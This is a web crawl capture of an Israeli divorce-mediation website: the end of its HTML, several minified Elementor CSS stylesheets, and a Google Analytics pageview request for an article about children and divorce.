href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' media='all' /><link rel='stylesheet' id='pojo-a11y-css'  href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' /><link data-minify="1" rel='stylesheet' id='google-earlyaccess-2-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfab84a5dd844f1898414b4a6ebe50f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768345702 -->

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535
body_size: 658
content:
.elementor-1024 .elementor-element.elementor-element-0094ea0{text-align:center}.elementor-1024 .elementor-element.elementor-element-23ebaaf .elementor-spacer-inner{height:50px}.elementor-1024 .elementor-element.elementor-element-1bd36cc:not(.elementor-motion-effects-element-type-background),.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F8FCFE}.elementor-1024 .elementor-element.elementor-element-1bd36cc{border-style:solid;border-width:1px 0 0 0;border-color:rgba(201,221,226,.25);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:70px 0 70px 0}.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 50px;padding:0 0 0 0}.elementor-1024 .elementor-element.elementor-element-3b9c7b5{text-align:center}.elementor-1024 .elementor-element.elementor-element-3b9c7b5 .elementor-heading-title{font-family:"Assistant",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-type-html{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group .elementor-field,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-subgroup label{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group .elementor-select-wrapper select{background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"] svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1024 .elementor-element.elementor-element-8505261{text-align:center}.elementor-1024 .elementor-element.elementor-element-8505261 .elementor-heading-title{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body.rtl .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2)}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon i{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon svg{fill:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f{--e-icon-list-icon-size:14px}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-text{color:#54595f}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>a{font-family:"Open Sans Hebrew",Sans-serif}@media(max-width:1024px) and (min-width:768px){.elementor-1024 .elementor-element.elementor-element-b174905{width:100%}}@media(max-width:1024px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 50px 50px 50px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 0;padding:50px 0 50px 0}}@media(max-width:767px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 30px 50px 30px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{padding:50px 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535
body_size: 433
content:
.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background),.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-39f155f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0 0 rgba(0,0,0,.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0 0 10px rgba(0,0,0,.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a:hover,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 20px}@media(min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media(max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 0}}@media(max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0 0 0 0}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0 0 0}}@media(max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535
body_size: 107
content:
.elementor-1421 .elementor-element.elementor-element-2fc028bc:not(.elementor-motion-effects-element-type-background),.elementor-1421 .elementor-element.elementor-element-2fc028bc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ABC9C5}.elementor-1421 .elementor-element.elementor-element-2fc028bc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1421 .elementor-element.elementor-element-2fc028bc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1421 .elementor-element.elementor-element-52182714{text-align:center}.elementor-1421 .elementor-element.elementor-element-52182714 .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif}.elementor-1421 .elementor-element.elementor-element-a615acb{padding:0 0 50px 0}.elementor-1421 .elementor-element.elementor-element-f8d91c0{text-align:right;font-family:"Open Sans Hebrew",Sans-serif;font-size:17px;font-weight:400}.elementor-1421 .elementor-element.elementor-element-b40b1f1{text-align:right}.elementor-1421 .elementor-element.elementor-element-6cdffd2 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;background-color:#31909E}.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0 0 0 0}.elementor-1421 .elementor-element.elementor-element-b2896ab .elementor-heading-title{font-family:"Open Sans Hebrew",Sans-serif;font-size:23px}.elementor-1421 .elementor-element.elementor-element-595671a{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__title,.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__title a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:700}.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__excerpt p{font-family:"Open Sans Hebrew",Sans-serif}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{padding:20px 0 0 0}}@media(min-width:768px){.elementor-1421 .elementor-element.elementor-element-557a363{width:77.193%}.elementor-1421 .elementor-element.elementor-element-0d1df88{width:22.721%}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535
body_size: 238
content:
.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{max-width:1301px;min-height:60vh}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-background-overlay{background-color:#000;opacity:.65;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1799 .elementor-element.elementor-element-9376552{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1799 .elementor-element.elementor-element-c1f7900{text-align:center}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{color:#fff;font-family:"Assistant",Sans-serif;font-size:65px;font-weight:900;line-height:1.2em}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:77%}.elementor-1799 .elementor-element.elementor-element-b5716ec .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;background-color:#31909E}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{text-align:center;color:#FFFFFFF5;font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;font-weight:600;line-height:2em}.elementor-1799 .elementor-element.elementor-element-dd28aee>.elementor-widget-container{padding:20px 0 0 0}#elementor-popup-modal-1799 .dialog-message{width:640px;height:auto}#elementor-popup-modal-1799{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-1799 .dialog-close-button{display:flex;font-size:55px}#elementor-popup-modal-1799 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-1799 .dialog-close-button i{color:#FFF}#elementor-popup-modal-1799 .dialog-close-button svg{fill:#FFF}@media(max-width:1024px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:800px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 25px 0 25px}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{padding:20px 0 0 0}}@media(max-width:767px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:612px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 20px 0 20px}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{font-size:35px}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:94%}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{font-size:16px}#elementor-popup-modal-1799 .dialog-close-button{font-size:25px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2083868485&t=pageview&_s=1&dl=https%3A%2F%2Fwww.divorce-nice.com%2F2020%2F12%2F09%2F%25D7%259B%25D7%2599%25D7%25A6%25D7%2593-%25D7%259C%25D7%25A0%25D7%2594%25D7%2595%25D7%2592-%25D7%25A0%25D7%259B%25D7%2595%25D7%259F-%25D7%25A2%25D7%259D-%25D7%2594%25D7%2599%25D7%259C%25D7%2593%25D7%2599%25D7%259D-%25D7%259B%25D7%25A9%25D7%259E%25D7%25AA%25D7%2592%25D7%25A8%25D7%25A9%25D7%2599%25D7%259D%2F&ul=en-us%40posix&dt=%D7%9B%D7%99%D7%A6%D7%93%20%D7%9C%D7%A0%D7%94%D7%95%D7%92%20%D7%A0%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%94%D7%99%D7%9C%D7%93%D7%99%D7%9D%20%D7%9B%D7%A9%D7%9E%D7%AA%D7%92%D7%A8%D7%A9%D7%99%D7%9D%20-%20%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%7C%20%D7%9E%D7%92%D7%A9%D7%A8%D7%99%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%91%D7%94%D7%A1%D7%9B%D7%9E%D7%94%20-%20%D7%94%D7%99%D7%9C%D7%94%20%D7%94%D7%91%D7%A8%20%D7%A8%D7%9D%20%D7%A9%D7%A4%D7%99%D7%A0%D7%A8%20%D7%A2%D7%95%D7%A8%D7%9A%20%D7%93%D7%99%D7%9F%20%D7%90%D7%95%D7%A8%D7%99%20%D7%93%D7%95%D7%9F%20%D7%99%D7%97%D7%99%D7%99%D7%90&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=206304992&gjid=2085211415&cid=1454031173.1768377619&tid=UA-180309076-1&_gid=141123550.1768377619&_r=1&_slc=1&z=1895603202
body_size: -451
content:
2,cG-P38X1QBBFY